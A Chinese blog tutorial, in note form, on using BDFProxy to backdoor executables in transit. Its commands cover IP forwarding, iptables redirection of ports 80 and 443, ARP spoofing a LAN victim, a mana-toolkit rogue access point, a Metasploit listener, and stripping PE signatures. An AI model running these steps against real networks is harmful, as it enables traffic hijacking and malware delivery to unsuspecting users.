标签:tool 证书 bsp shell safe etc tap hostapd 端口
Bdfproxy(mitmproxy)
基于流量劫持动态注入shellcode(arp欺骗,dns欺骗,流氓ap)
步骤:
开启流量转发---------sysctl -w net.ipv4.ip_forward=1
配置iptables策略

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080(80端口的流量转发到8080端口)
iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8080(443端口的流量转发到8080端口)
更改配置为透明代理,并修改所有侦听地址
vim /etc/bdfproxy/bdfproxy.cfg

proxyMode = transparent


启动Bdfproxy
arpspoof -i eth0 -t 192.168.1.12 192.168.1.1
启动msf
修改无线 SSID 名称
vim /etc/mana-toolkit/hostapd-mana.conf
./usr/share/mana-toolkit/run-mana/start-nat-simple.sh
修改 wlan1 无线网卡适配器并启动
iptables -t nat -A PREROUTING -i $phy -p tcp –dport 80/443 -j REDIRECT –to-port 8080
修改侦听 IP 地址并启动 badfproxy
vim /etc/bdfproxy/bdfproxy.cfg
proxyMode = transparent
启动 msf
msfconsole -r /usr/share/bdfproxy/bdfproxy_msf_resource.rc
补充内容
全站 HTTPS 防注入(微软每个补丁都带码)
PE 文件证书签名可被清除
PE Header -> Optional Header -> Certificate Table(Address and size)
全部用 0 覆盖
BDF 默认清除数字签名
友情链接 http://www.cnblogs.com/klionsec
http://www.cnblogs.com/l0cm
http://www.cnblogs.com/Anonyaptxxx
http://www.feiyusafe.cn
标签:tool 证书 bsp shell safe etc tap hostapd 端口
原文地址:https://www.cnblogs.com/Hydraxx/p/10478517.html